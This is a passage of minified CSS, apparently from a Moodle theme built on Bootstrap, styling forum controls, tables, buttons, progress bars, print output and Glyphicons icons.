.discussioncontrol{float:none;width:auto;display:inline-block;margin:0
3px .5em}#page-mod-forum-discuss .discussioncontrols .discussioncontrol select,#page-mod-forum-discuss .discussioncontrols .discussioncontrol
input{margin-bottom:0}#page-mod-forum-discuss .discussioncontrols
.discussioncontrol.movediscussion{margin-right:0;padding-right:0}#page-mod-forum-discuss.dir-rtl
.discussioncontrols{text-align:left}}@media (max-width:768px){.fp-forminset .control-group
.controls{margin-left:0}.dir-rtl .fp-formset .control-group label.control-label{text-align:right;float:none}.dir-rtl .fp-forminset .control-group label.control-label{text-align:right;float:none}.dir-rtl .fp-forminset .control-group
.controls{margin-right:0}}body.behat-site .navbar-fixed-top{position:absolute}.phpinfo table,.phpinfo th,.phpinfo
h2{margin:auto;text-align:left}.phpinfo
h2{width:600px}.phpinfo .e,.phpinfo .v,.phpinfo
.h{border:1px
solid #000;font-size:.8em;vertical-align:baseline;color:#000;background-color:#ccc}.phpinfo
.e{background-color:#ccf;font-weight:bold}.phpinfo
.h{background-color:#99c;font-weight:bold}#page-footer
.performanceinfo{margin:10px
20%}#page-footer .performanceinfo
span{display:block}#page-footer
.validators{margin-top:40px;padding-top:5px;border-top:1px dotted gray}#page-footer .validators
ul{margin:0;padding:0;list-style-type:none}#page-footer .validators ul
li{display:inline;margin-right:10px;margin-left:10px}#page-footer .performanceinfo
.cachesused{margin-top:1em}#page-footer .performanceinfo .cachesused .cache-stats-heading,#page-footer .performanceinfo .cachesused .cache-total-stats{font-weight:bold;font-size:110%;margin-top:.3em}#page-footer .performanceinfo .cachesused .cache-definition-stats{margin:.3em;display:inline-block;vertical-align:top;background-color:#f5f5f5}#page-footer .performanceinfo .cachesused .cache-definition-stats .cache-definition-stats-heading
span{display:inline-block;cursor:default}#page-footer .performanceinfo .cachesused .cache-definition-stats .cache-store-stats{padding:0
1.3em}#page-footer .performanceinfo .cachesused .cache-definition-stats .cache-store-stats.nohits{background-color:#f2dede}#page-footer .performanceinfo .cachesused .cache-definition-stats .cache-store-stats.lowhits{background-color:#fcf8e3}#page-footer .performanceinfo .cachesused .cache-definition-stats .cache-store-stats.hihits{background-color:#dff0d8}#page-footer,#page-footer .validators,#page-footer .purgecaches,#page-footer
.performanceinfo{text-align:center}table#explaincaps tbody>tr:nth-child(odd)>td,table#defineroletable tbody>tr:nth-child(odd)>td,table.grading-report tbody>tr:nth-child(odd)>td,table#listdirectories tbody>tr:nth-child(odd)>td,table.rolecaps tbody>tr:nth-child(odd)>td,table.userenrolment tbody>tr:nth-child(odd)>td,table#form tbody>tr:nth-child(odd)>td,form#movecourses table tbody>tr:nth-child(odd)>td,#page-admin-course-index .editcourse tbody>tr:nth-child(odd)>td,.forumheaderlist tbody>tr:nth-child(odd)>td,table.flexible tbody>tr:nth-child(odd)>td,.generaltable tbody>tr:nth-child(odd)>td,table#explaincaps tbody>tr:nth-child(odd)>th,table#defineroletable tbody>tr:nth-child(odd)>th,table.grading-report tbody>tr:nth-child(odd)>th,table#listdirectories tbody>tr:nth-child(odd)>th,table.rolecaps tbody>tr:nth-child(odd)>th,table.userenrolment tbody>tr:nth-child(odd)>th,table#form tbody>tr:nth-child(odd)>th,form#movecourses table tbody>tr:nth-child(odd)>th,#page-admin-course-index .editcourse tbody>tr:nth-child(odd)>th,.forumheaderlist tbody>tr:nth-child(odd)>th,table.flexible tbody>tr:nth-child(odd)>th,.generaltable tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}table
caption{font-size:24px;font-weight:bold;line-height:42px;text-align:left}.dir-rtl table#explaincaps td,.dir-rtl table#defineroletable td,.dir-rtl table.grading-report td,.dir-rtl table#listdirectories td,.dir-rtl table.rolecaps td,.dir-rtl table.userenrolment td,.dir-rtl table#form td,.dir-rtl form#movecourses table td,.dir-rtl .forumheaderlist td,.dir-rtl table.flexible td,.dir-rtl .generaltable td,.dir-rtl .generaltable thead:first-child tr:first-child td,.dir-rtl table#explaincaps th,.dir-rtl table#defineroletable th,.dir-rtl table.grading-report th,.dir-rtl table#listdirectories th,.dir-rtl table.rolecaps th,.dir-rtl table.userenrolment th,.dir-rtl table#form th,.dir-rtl form#movecourses table th,.dir-rtl .forumheaderlist th,.dir-rtl table.flexible th,.dir-rtl .generaltable th,.dir-rtl .generaltable thead:first-child tr:first-child
th{text-align:right}.dir-rtl table
caption{text-align:right}#page-admin-course-index.dir-rtl .editcourse td,#page-admin-course-index.dir-rtl .editcourse
th{text-align:right}#page-report-loglive-index .generaltable th,#page-admin-report-log-index .generaltable th,#page-report-log-user .generaltable th,#page-admin-user table th,.environmenttable th,.category_subcategories th,.rcs-results th,table#listdirectories th,#page-report-loglive-index .generaltable td,#page-admin-report-log-index .generaltable td,#page-report-log-user .generaltable td,#page-admin-user table td,.environmenttable td,.category_subcategories td,.rcs-results td,table#listdirectories
td{padding:4px
5px}.user-enroller-panel .uep-search-results .users tbody tr:hover>td,.user-enroller-panel .uep-search-results .cohorts tbody tr:hover>td,table.grading-report tbody tr:hover>td,.forumheaderlist tbody tr:hover>td,.generaltable tbody tr:hover>td,table.flexible tbody tr:hover>td,.category_subcategories tbody tr:hover>td,table#modules tbody tr:hover>td,table#permissions tbody tr:hover>td,.user-enroller-panel .uep-search-results .users tbody tr:hover>th,.user-enroller-panel .uep-search-results .cohorts tbody tr:hover>th,table.grading-report tbody tr:hover>th,.forumheaderlist tbody tr:hover>th,.generaltable tbody tr:hover>th,table.flexible tbody tr:hover>th,.category_subcategories tbody tr:hover>th,table#modules tbody tr:hover>th,table#permissions tbody tr:hover>th{background-color:#f5f5f5}div[id^="bar_pbar_"]{overflow:hidden !important;height:20px !important;margin-bottom:20px !important;background-color:#f7f7f7 !important;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9) !important;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9)) !important;background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9) !important;background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9) !important;background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9) !important;background-repeat:repeat-x !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0) !important;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1) !important;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1) !important;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1) !important;-webkit-border-radius:4px !important;-moz-border-radius:4px !important;border-radius:4px !important;border:none !important}div[id^="progress_pbar_"]{height:100% !important;color:#fff !important;float:left !important;font-size:12px !important;text-align:center !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#0e90d2 !important;background-image:-moz-linear-gradient(top, #149bdf, #0480be) !important;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be)) !important;background-image:-webkit-linear-gradient(top, #149bdf, #0480be) !important;background-image:-o-linear-gradient(top, #149bdf, #0480be) !important;background-image:linear-gradient(to bottom, #149bdf, #0480be) !important;background-repeat:repeat-x !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0) !important;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15) !important;-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15) !important;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15) !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;-webkit-transition:width .6s ease !important;-moz-transition:width .6s ease !important;-o-transition:width .6s ease !important;transition:width .6s ease !important;padding-top:0 !important;border:none !important}input.form-submit,input#id_submitbutton,input#id_submitbutton2,.path-admin .buttons input[type="submit"],td.submit
input{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#005aa8;background-image:-moz-linear-gradient(top, #0070a8, #0038a8);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0070a8), to(#0038a8));background-image:-webkit-linear-gradient(top, #0070a8, #0038a8);background-image:-o-linear-gradient(top, #0070a8, #0038a8);background-image:linear-gradient(to bottom, #0070a8, #0038a8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0070a8', endColorstr='#ff0038a8', GradientType=0);border-color:#0038a8 #0038a8 #001e5c;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#0038a8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}input.form-submit:hover,input#id_submitbutton:hover,input#id_submitbutton2:hover,.path-admin .buttons input[type="submit"]:hover,td.submit input:hover,input.form-submit:focus,input#id_submitbutton:focus,input#id_submitbutton2:focus,.path-admin .buttons input[type="submit"]:focus,td.submit input:focus,input.form-submit:active,input#id_submitbutton:active,input#id_submitbutton2:active,.path-admin .buttons input[type="submit"]:active,td.submit input:active,input.form-submit.active,input#id_submitbutton.active,input#id_submitbutton2.active,.path-admin .buttons input[type="submit"].active,td.submit input.active,input.form-submit.disabled,input#id_submitbutton.disabled,input#id_submitbutton2.disabled,.path-admin .buttons input[type="submit"].disabled,td.submit input.disabled,input.form-submit[disabled],input#id_submitbutton[disabled],input#id_submitbutton2[disabled],.path-admin .buttons input[type="submit"][disabled],td.submit input[disabled]{color:#fff;background-color:#0038a8;*background-color:#002f8f}input.form-submit:active,input#id_submitbutton:active,input#id_submitbutton2:active,.path-admin .buttons input[type="submit"]:active,td.submit input:active,input.form-submit.active,input#id_submitbutton.active,input#id_submitbutton2.active,.path-admin .buttons input[type="submit"].active,td.submit
input.active{background-color:#002775 \9}input.form-submit .caret,input#id_submitbutton .caret,input#id_submitbutton2 .caret,.path-admin .buttons input[type="submit"] .caret,td.submit input
.caret{border-top-color:#fff;border-bottom-color:#fff}#notice .singlebutton+.singlebutton input,.submit.buttons input[name="cancel"]{display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05)}#notice .singlebutton+.singlebutton input:hover,.submit.buttons input[name="cancel"]:hover,#notice .singlebutton+.singlebutton input:focus,.submit.buttons input[name="cancel"]:focus,#notice .singlebutton+.singlebutton input:active,.submit.buttons input[name="cancel"]:active,#notice .singlebutton+.singlebutton input.active,.submit.buttons input[name="cancel"].active,#notice .singlebutton+.singlebutton input.disabled,.submit.buttons input[name="cancel"].disabled,#notice .singlebutton+.singlebutton input[disabled],.submit.buttons input[name="cancel"][disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#notice .singlebutton+.singlebutton input:active,.submit.buttons input[name="cancel"]:active,#notice .singlebutton+.singlebutton input.active,.submit.buttons input[name="cancel"].active{background-color:#ccc \9}#notice .singlebutton+.singlebutton input:first-child,.submit.buttons input[name="cancel"]:first-child{*margin-left:0}#notice .singlebutton+.singlebutton input:hover,.submit.buttons input[name="cancel"]:hover,#notice .singlebutton+.singlebutton input:focus,.submit.buttons input[name="cancel"]:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#notice .singlebutton+.singlebutton input:focus,.submit.buttons input[name="cancel"]:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}#notice .singlebutton+.singlebutton input.active,.submit.buttons input[name="cancel"].active,#notice .singlebutton+.singlebutton input:active,.submit.buttons input[name="cancel"]:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}#notice .singlebutton+.singlebutton input.disabled,.submit.buttons input[name="cancel"].disabled,#notice .singlebutton+.singlebutton input[disabled],.submit.buttons input[name="cancel"][disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#notice .singlebutton+.singlebutton input .label,.submit.buttons input[name="cancel"] .label,#notice .singlebutton+.singlebutton input .badge,.submit.buttons input[name="cancel"] .badge{position:relative;top:-1px}#notice .singlebutton+.singlebutton input,.submit.buttons input[name="cancel"]{margin:0
0 10px 5px}input[id$="_clearbutton"],input[type="reset"]{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, #f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}input[id$="_clearbutton"]:hover,input[type="reset"]:hover,input[id$="_clearbutton"]:focus,input[type="reset"]:focus,input[id$="_clearbutton"]:active,input[type="reset"]:active,input[id$="_clearbutton"].active,input[type="reset"].active,input[id$="_clearbutton"].disabled,input[type="reset"].disabled,input[id$="_clearbutton"][disabled],input[type="reset"][disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}input[id$="_clearbutton"]:active,input[type="reset"]:active,input[id$="_clearbutton"].active,input[type="reset"].active{background-color:#c67605 \9}input[id$="_clearbutton"] .caret,input[type="reset"] .caret{border-top-color:#fff;border-bottom-color:#fff}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0
2px;border:1px
solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media
print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px
solid #000}.table{border-collapse:collapse!important}.table td,.table
th{background-color:#fff!important}.table-bordered td,.table-bordered
th{border:1px
solid #ddd!important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px
